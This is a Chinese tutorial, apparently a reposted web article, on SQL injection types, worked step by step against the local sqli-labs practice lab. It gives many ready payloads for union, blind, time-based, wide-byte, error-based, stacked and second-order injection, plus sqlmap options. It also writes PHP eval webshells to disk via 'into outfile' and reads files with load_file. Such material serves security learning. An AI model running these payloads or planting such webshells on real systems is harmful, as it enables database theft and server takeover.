您好,登錄后才能下訂單哦!
您好,登錄后才能下訂單哦!
這篇“常見SQL注入類型及原理是什么”文章的知識點大部分人都不太理解,所以小編給大家總結了以下內容,內容詳細,步驟清晰,具有一定的借鑒價值,希望大家閱讀完這篇文章能有所收獲,下面我們一起來看看這篇“常見SQL注入類型及原理是什么”文章吧。

Mysql安裝
這里我們直接使用phpstudy集成環境中的mysql
Mysql常用命令
(1)mysql本地連接
mysql -h localhost -uroot –proot
參數 說明
-h 表示數據庫連接地址,連接本機可不填,直接mysql -uroot -p
-u 表示要登錄的用戶
-p 表示使用密碼登錄
默認賬/密:root/root
注:登錄mysql時,-p后面不能有空格加密碼,但-p空格,后面不加值是可以的
(2)查看所有數據庫
show databases;
(3)使用數據庫,注意sql語句后面要加分號
use 數據庫名;
(4)查看當前數據庫中的表
show tables;
(5)查看表中字段結構,不爆出內容
describe 表名;
(6)查看表中所有字段及內容(前提已經use了數據庫)
select * from 表名;
(7)向指定目錄,如C:\WWW目錄中寫入peak.php一句話木馬
select "<?php @eval($_REQUEST[peak]);?>" into outfile "C:\\WWW\\peak.php";
或
select 0x3c3f70687020406576616c28245f524551554553545b7065616b5d293b3f3e into outfile"C:\\WWW\\peak.php";
注:
要使用兩個\,兩個\到目標服務器后變為一個\,若使用C:\WWW\peak.php,執行后會在MYSQL\data目錄下生成WWWpeak.php文件,不是指定目錄
另外,使用Hex編碼時,不要加""了
(8)創建數據庫
create database peak;
(9)刪除數據庫
drop database 庫名;
(10)清空表
delete from 表名;
(11)修改root密碼
mysqladmin -uroot -p password 新密碼
之后輸入原密碼,即會修改成功
(12)查詢當前數據庫所在目錄
select @@basedir;
(13)創建數據庫
CREATE DATABASE [IF NOT EXISTS] <數據庫名>
(14)創建表
CREATE TABLE table_name (column_name column_type);
(15)創建字段
INSERT INTO users (字段名) VALUES (“字段值");
(16)刪除表中數據
DELETE FROM <表名> [WHERE 子句] [ORDER BY 子句] [LIMIT 子句]
關鍵信息剖析
(1)information_schema
在MySQL中,把 information_schema 看作是一個數據庫,確切說是信息數據庫。其中保存著關于MySQL服務器所維護的所有其他數據庫的信息。如數據庫名,數據庫的表,表欄的數據類型與訪問權限等
(2)information_schema數據庫表常見參數說明:
? SCHEMATA表:提供了當前mysql實例中所有數據庫的信息。是show databases的結果取之此表。 ? TABLES表:提供了關于數據庫中的表的信息(包括視圖)。詳細表述了某個表屬于哪個schema,表類型,表引擎,創建時間等信息。是show tables from schemaname的結果取之此表。 ? COLUMNS表:提供了表中的列信息。詳細表述了某張表的所有列以及每個列的信息。是show columns from schemaname.tablename的結果取之此表。
靶場環境:
https://github.com/Audi-1/sqli-labs
什么是SQL注入?
SQL注入,是指攻擊者通過注入惡意的SQL命令,破壞SQL查詢語句的結構,從而達到執行惡意SQL語句的目的。SQL注入漏洞的危害是巨大的,常常會導致整個數據庫被"脫褲"。盡管如此,SQL注入仍是現在最常見的Web漏洞之一
SQL注入步驟
(1)判斷是否存在注入,注入是字符型還是數字型
(2)猜解SQL查詢語句中的字段數
(3)判斷哪些位置字段可以注入利用
(4)查詢數據庫(當前使用數據庫或所有數據庫)
(5)查詢指定數據庫中的表
(6)查詢指定表中的字段名
(7)查詢表中字段的值
可以將SQL注入分為兩大類:
非盲注和盲注,非盲注就是有報錯回顯,盲注就是沒有報錯回顯
常見的SQL注入方法有:
聯合注入
布爾盲注
時間盲注
寬字節注入
報錯注入
堆疊注入
二次注入
數字型/字符型注入判斷
首先id后面加單引號 查看是否可能存在sql注入,返回正常,不存在;返回不正常,存在
假設ip/?id=1
數字型,參數沒有被引號包圍:
id=1 and 1=1 返回頁面正常
id=1 and 1=2 返回頁面不正常
id=1’ and ‘1’=‘1 返回頁面不正常
id=1’ and ‘1’=‘2 返回頁面不正常
字符型,參數被引號包圍:
id=1 and 1=1 返回頁面正常或錯誤
id=1 and 1=2 返回頁面正常或錯誤
id=1’ and ‘1’=‘1 返回頁面正常
id=1’ and ‘1’='2 返回頁面不正常
總結出兩種測試方法:
and 1=1正常,1=2不正常,可能存在數字型注入/and 1=1正常或錯誤,1=2正常或錯誤,可能存在字符型注入
’ and ‘1’=‘1不正常,’ and ‘1’=‘2不正常,可能存在數字行注入/’ and ‘1’=‘1正常,’ and ‘1’='2不正常,可能存在字符型注入
原理
(1)union select定義
將多個SELECT語句的結果合并到一個結果集中
(2)mysql直觀測試
SELECT * FROM users WHERE id='1' union select * from users where id=2;
測試環境
Pass-1
相關函數
group_concat(參數1,參數2,參數3等等無數個參數)語法: group_concat函數返回一個字符串結果(就是返回一行),該結果由括號中的各個參數值執行然后連接組合而成
char():還原ASCII碼為字符
注入過程
1、首先判斷目標是否存在sql注入,是什么類型的sql注入
http://127.0.0.1/sqli-labs/Less-1/?id=1 //返回正確 http://127.0.0.1/sqli-labs/Less-1/?id=1' //返回錯誤,可能存在SQL注入 http://127.0.0.1/sqli-labs/Less-1/?id=1 and 1=1 //返回正確 http://127.0.0.1/sqli-labs/Less-1/?id=1 and 1=2 //返回正確 http://127.0.0.1/sqli-labs/Less-1/?id=1' and 1=1 //返回錯誤 http://127.0.0.1/sqli-labs/Less-1/?id=1' and 1=2 //返回錯誤 由此可見,$id后面可能還有sql語句 http://127.0.0.1/sqli-labs/Less-1/?id=1' and 1=1 --+ //返回正確 http://127.0.0.1/sqli-labs/Less-1/?id=1' and 1=2 --+ //返回錯誤 由此可見,目標存在sql注入,并且是字符型,該id變量后面還有其他的sql語句 此時我們看一下源碼,是否是字符型
2、測試步驟
(1)使用union select猜測目標SQL查詢語句中select后面的字段數量,同時也測出了目標哪些位置的字段可以繼續利用
(2)判斷方法:回顯錯誤表示不止當前字段數,回顯正確表示就是這么多字段數
Payload:http://127.0.0.1/sqli-labs/Less-1/?id=1' and 1=2 union select 1,2,3%23
注:這里的and 1=2是為了就將正確的id=1不顯示,返回錯誤,顯示后面union select語句的值,因為有時目標網站設置只回顯一條數據庫語句,容易造成判斷失誤
結果:這里SQL查詢語句中select后面的字段數量是3個,2,3字段可以利用
(3)Payload
http://127.0.0.1/sqli-labs/Less-1/?id=1' and 1=2 union select 1,database(),3%23 http://127.0.0.1/sqli-labs/Less-1/?id=1' and 1=2 union select 1,(select group_concat(schema_name) from information_schema.schemata),3%23 http://127.0.0.1/sqli-labs/Less-1/?id=1' and 1=2 union select 1,(select group_concat(table_name)from information_schema.tables where table_schema=database()),3%23 http://127.0.0.1/sqli-labs/Less-1/?id=1' and 1=2 union select 1,(select group_concat(column_name)from information_schema.columns where table_name='users'),3%23 http://127.0.0.1/sqli-labs/Less-1/?id=1' and 1=2 union select 1,(select group_concat(username,char(32),password)from users),3%23
(4)拓展
還有一種方法,order by判斷字段數
http://127.0.0.1/sqli-labs/Less-1/?id=1' and 1=2 order by 1%23
具體情況具體分析
原理
Web的頁面的僅僅會返回True和False,那么布爾盲注就是根據頁面返回的True或者是False來得到數據庫中的相關信息
測試環境
Pass-8
相關函數解析
(1)length:返回值為字符串的字節長度
(2)ascii:把字符轉換成ascii碼值的函數
(3)substr(str, pos, len):在str中從pos開始的位置(起始位置為1),截取len個字符
(4)count:統計表中記錄的一個函數,返回匹配條件的行數
(5)limit:
limit m :檢索前m行數據,顯示1-10行數據(m>0)
limit(x,y):檢索從x+1行開始的y行數據
注入過程
1、判斷數據庫名稱長度
http://127.0.0.1/sqli-labs/Less-8/?id=1' and (length(database()))=8%23
2、猜解數據庫名
http://127.0.0.1/sqli-labs/Less-8/?id=1' and (ascii(substr((select database()) ,1,1))) = 115%23 http://127.0.0.1/sqli-labs/Less-8/?id=1' and (ascii(substr((select database()) ,2,1))) = 101%23 http://127.0.0.1/sqli-labs/Less-8/?id=1' and (ascii(substr((select database()) ,3,1))) = 99%23 http://127.0.0.1/sqli-labs/Less-8/?id=1' and (ascii(substr((select database()) ,4,1))) = 117%23 http://127.0.0.1/sqli-labs/Less-8/?id=1' and (ascii(substr((select database()) ,5,1))) = 114%23 http://127.0.0.1/sqli-labs/Less-8/?id=1' and (ascii(substr((select database()) ,6,1))) = 105%23 http://127.0.0.1/sqli-labs/Less-8/?id=1' and (ascii(substr((select database()) ,7,1))) = 116%23 http://127.0.0.1/sqli-labs/Less-8/?id=1' and (ascii(substr((select database()) ,8,1))) = 121%23
3、判斷數據庫中表的數量
http://127.0.0.1/sqli-labs/Less-8/?id=1' and (select count(table_name) from information_schema.tables where table_schema=database())=4%23
4、猜解其中第四個表名的長度
http://127.0.0.1/sqli-labs/Less-8/?id=1' and (length((select table_name from information_schema.tables where table_schema=database() limit 3,1)))=5%23
5、猜解第四個表名
http://127.0.0.1/sqli-labs/Less-8/?id=1' and (length((select table_name from information_schema.tables where table_schema=database() limit 3,1))) = 117%23 http://127.0.0.1/sqli-labs/Less-8/?id=1' and (length((select table_name from information_schema.tables where table_schema=database() limit 3,1))) = 115%23 http://127.0.0.1/sqli-labs/Less-8/?id=1' and (length((select table_name from information_schema.tables where table_schema=database() limit 3,1))) = 101%23 http://127.0.0.1/sqli-labs/Less-8/?id=1' and (length((select table_name from information_schema.tables where table_schema=database() limit 3,1))) = 114%23 http://127.0.0.1/sqli-labs/Less-8/?id=1' and (length((select table_name from information_schema.tables where table_schema=database() limit 3,1))) = 115%23 第四個表名為users
6、判斷users表中字段數量
http://127.0.0.1/sqli-labs/Less-8/?id=1' and (select count(column_name) from information_schema.columns where table_name='users')=3%23
7、判斷第二個字段長度
http://127.0.0.1/sqli-labs/Less-8/?id=1' and length((select column_name from information_schema.columns where table_name='users' limit 1,1))=8%23
8、猜解第二個字段名稱
http://127.0.0.1/sqli-labs/Less-8/?id=1' and ascii(substr((select column_name from information_schema.columns where table_name='users' limit 1,1),1,1))=117%23 ... 第二個字段名稱為username 注:substr(參數1,參數2,參數3),參數2中0和1都可表示從第一位字符開始,但這里只可以用1,0不可以,可能和數據庫版本有關
9、猜解指定字段中值的數量
http://127.0.0.1/sqli-labs/Less-8/?id=1' and (select count(username)from users)=13%23
10、猜解第一個字段中第一個值的長度
http://127.0.0.1/sqli-labs/Less-8/?id=1' and length((select username from users limit 0,1))=4%23
11、猜解第一個字段中第一個值的名稱
http://127.0.0.1/sqli-labs/Less-8/?id=1' and ascii(substr((select username from users limit 0,1),1,1))=68%23 ... 最后的值為Dumb
原理
時間盲注的一般思路是延遲注入,就是利用sleep()或benchmark()等函數讓mysql執行時間變長并結合判斷條件語句if(expr1,expr2,expr3),然后通過頁面的響應時間長短來判斷語句返回的值是True還是False,從而猜解一些未知的字段
測試環境
Less-9
相關函數
if(expr1,expr2,expr3): expr1的值為TRUE,則返回值為expr2 ;expr1的值為FALSE,則返回值為expr3
sleep(n):延遲響應時間n秒
Payload
http://127.0.0.1/sqli-labs/Less-9/?id=1' and if(1=1,sleep(4),null)%23 http://127.0.0.1/sqli-labs/Less-9/?id=1' and (length(database()))=8 and if(1=1,sleep(4),null)%23 http://127.0.0.1/sqli-labs/Less-9/?id=1' and (ascii(substr((select database()),1,1))) =115 and if(1=1,sleep(4),null)%23
原理
當存在寬字節注入的時候,注入參數里帶入%df%27,即可把(%5c)吃掉,也就是%df和%5c結合成了漢字運
測試環境
Pass-32
Payload
http://127.0.0.1/sqli-labs/Less-32/?id=1%df' and 1=2 union select 1,2,3%23 http://127.0.0.1/sqli-labs/Less-32/?id=1%df' and 1=2 union select 1,(select group_concat(schema_name) from information_schema.schemata),3%23 http://127.0.0.1/sqli-labs/Less-32/?id=1%df' and 1=2 union select 1,(select group_concat(table_name)from information_schema.tables where table_schema=database()),3%23 http://127.0.0.1/sqli-labs/Less-32/?id=1%df' and 1=2 union select 1,(select group_concat(column_name)from information_schema.columns where table_name='users'),3%23 http://127.0.0.1/sqli-labs/Less-32/?id=1%df' and 1=2 union select 1,(select group_concat(username,char(32),password)from users),3%23
原理
報錯注入是通過特殊函數錯誤使用并使其輸出錯誤結果來獲取信息的。
測試環境
Pass-5
相關函數
concat()函數:用于將多個字符串連接成一個字符串 floor(x) 函數:返回小于 x 的最大整數值 rand()函數調:用可以在0和1之間產生一個隨機數 group by語句:根據一個或多個列對結果集進行分組 updatexml(目標xml文檔,xml路徑,更新的內容):更新xml文檔的函數,xpath_expr: 需要更新的xml路徑(Xpath格式) new_xml: 更新后的內容 此函數用來更新選定XML片段的內容,將XML標記的給定片段的單個部分替換為 xml_target 新的XML片段 new_xml ,然后返回更改的XML。xml_target替換的部分 與xpath_expr 用戶提供的XPath表達式匹配。 extractvalue(目標xml文檔,xml路徑):對XML文檔進行查詢的函數,一個XML標記片段 xml_frag和一個XPath表達式 xpath_expr(也稱為 定位器); 它返回CDATA第一個文本節點的text(),該節點是XPath表達式匹配的元素的子元素。第一個參數可以傳入目標xml文檔,第二個參數是用Xpath路徑法表示的查找路徑,第二個參數 xml中的位置是可操作的地方,xml文檔中查找字符位置是用 /xxx/xxx/xxx/…這種格式,如果我們寫入其他格式,就會報錯,并且會返回我們寫入的非法格式內容,而這個非法的內容就是我們想要查詢的內容
參考
https://blog.51cto.com/wt7315/1891458
Payload
http://127.0.0.1/sqli-labs/Less-5/?id=1' union select null,count(*),concat(database(),floor(rand(0)*2))x from information_schema.tables group by x%23 http://127.0.0.1/sqli-labs/Less-5/?id=1' union select null,count(*),concat((select table_name from information_schema.tables where table_schema='security' limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x%23 http://127.0.0.1/sqli-labs/Less-5/?id=1' union select null,count(*),concat((select column_name from information_schema.columns where table_name='users' limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x%23 http://127.0.0.1/sqli-labs/Less-5/?id=1' union select null,count(*),concat((select username from users limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x%23
Payload
http://127.0.0.1/sqli-labs/Less-5/?id=1' union select updatexml(1,concat('~',(database()),'~'),3)%23
http://127.0.0.1/sqli-labs/Less-5/?id=1' union select updatexml(1,concat('~',(select table_name from information_schema.tables where table_schema='security' limit 0,1),'~'),3)%23
http://127.0.0.1/sqli-labs/Less-5/?id=1' union select updatexml(1,concat('~',(select column_name from information_schema.columns where table_name='users' limit 0,1),'~'),3)%23
http://127.0.0.1/sqli-labs/Less-5/?id=1' union select updatexml(1,concat('~',(select username from users limit 0,1),'~'),3)%23Payload
http://127.0.0.1/sqli-labs/Less-5/?id=1' union select extractvalue(null,concat(0x7e,(database()),0x7e))%23
http://127.0.0.1/sqli-labs/Less-5/?id=1' union select extractvalue(null,concat('~',(select table_name from information_schema.tables where table_schema='security' limit 0,1),'~'))%23
http://127.0.0.1/sqli-labs/Less-5/?id=1' union select extractvalue(null,concat('~',(select column_name from information_schema.columns where table_name='users' limit 0,1),'~'))%23
http://127.0.0.1/sqli-labs/Less-5/?id=1' union select extractvalue(null,concat('~',(select username from users limit 0,1),'~'))%23原理
堆疊注入與受限于select語句的聯合查詢法相反,堆疊注入可用于執行任意SQL語句。簡單地說就是MYSQL的多語句查詢
堆疊注入的局限性:堆疊注入并不是在任何換環境下都可以執行的,可能受到API或者數據庫引擎不支持的限制(如Oracle數據庫),也有可能權限不足。web系統中,因為代碼通常只返回一個查詢結果,因此堆疊注入第二個語句產生錯誤或者結果只能被忽略,我們在前端界面是無法看到返回結果的。
測試環境
Pass-38
Payload
http://127.0.0.1/sqli-labs/Less-38/?id=1';create database peak%23

原理
二次注入可以理解為,攻擊者構造的惡意數據存儲在數據庫后,惡意數據被讀取并進入到SQL查詢語句所導致的注入。防御者可能在用戶輸入惡意數據時對其中的特殊字符進行了轉義處理,但在惡意數據插入到數據庫時被處理的數據又被還原并存儲在數據庫中(比如雖然參數在過濾后會添加"“進行轉義,但是”"并不會插入到數據庫中),當Web程序調用存儲在數據庫中的惡意數據并執行SQL查詢時,就發生了SQL二次注入。
二次注入,可以概括為以下兩步:
第一步:插入惡意數據
進行數據庫插入數據時,對其中的特殊字符進行了轉義處理,在寫入數據庫的時候又保留了原來的數據。
第二步:引用惡意數據
開發者默認存入數據庫的數據都是安全的,在進行查詢時,直接從數據庫中取出惡意數據,沒有進行進一步的檢驗的處理。
測試環境
Pass-24
Payload
(1)先創建一個含有注釋符的用戶 amin’#
(2)看下數據庫,成功添加了記錄
(3)源碼sql語句分析:
原SQL語句:UPDATE users SET PASSWORD='$pass' where username='$username' and password='$curr_pass' 修改密碼sql語句:UPDATE users SET PASSWORD='$pass' where username='admin'#' and password='$curr_pass' 最后真正執行的sql語句:UPDATE users SET PASSWORD=‘$pass’ where username='admin'
(4)最后修改admin’#的密碼
(5)成功修改admin的密碼
原理
利用文件的讀寫權限進行注入,它可以寫入一句話木馬,也可以讀取系統文件的敏感信息
利用條件
secure_file_priv這個參數用來限制數據導入和導出
secure_file_priv=
代表對文件讀寫沒有限制
secure_file_priv=NULL
代表不能進行文件讀寫
secure_file_priv=F:
代表只能對該路徑下文件進行讀寫
注
查看方法:show global variables like ‘%secure%’;
修改方法:my.ini函數,沒有的話就直接添加
相關函數
load_file():讀取文件
into outfile:寫入文件
測試環境
Pass-1
讀文件
http://127.0.0.1/sqli-labs/Less-1/?id=-1’ union select 1,load_file(‘F:\1.txt’),3%23
寫文件
http://127.0.0.1/sqli-labs/Less-1/?id=-1’ union select 1,’<?php @eval($_POST["cmd"]);?>’,3 into outfile ‘F:\2.php’%23
sqlmap下載地址
http://sqlmap.org/
常用參數
-u:指定含有參數的URL --dbs:爆出數據庫 --batch:默認選擇執行 --random-agent:使用隨機user-agent -r:POST注入 --level:注入等級,一共有5個等級(1-5) 不加 level 時,默認是1,5級包含的payload最多,會自動破解出cookie、XFF等頭部注入,相對應他的速度也比較慢 --timeout:設定重試超時 --cookie:設置cookie信息 --flush-session:刪除指定目標緩存,重新對該目標進行測試 --tamper:使用waf繞過腳本 --time-sec:設定延時時間,默認是5秒 --thread:多線程,默認為1,最大為10 --keep-live: sqlmap默認是一次連接成功后馬上關閉;HTTP報文中相當于Connection: Close(一次連接馬上關閉)。要掃描站點的URL比較多時,這樣比較耗費性能,所以需要將HTTP連接持久化來提高掃描性能;HTTP報文相當于Connection: Keep-Alive
示例
py -3 sqlmap.py -u "http://127.0.0.1/sqli-labs/Less-8/?id=1" --dbs --random-agent --batch
以上就是關于“常見SQL注入類型及原理是什么”這篇文章的內容,相信大家都有了一定的了解,希望小編分享的內容對大家有幫助,若想了解更多相關的知識內容,請關注億速云行業資訊頻道。
免責聲明:本站發布的內容(圖片、視頻和文字)以原創、轉載和分享為主,文章觀點不代表本網站立場,如果涉及侵權請聯系站長郵箱:is@yisu.com進行舉報,并提供相關證據,一經查實,將立刻刪除涉嫌侵權內容。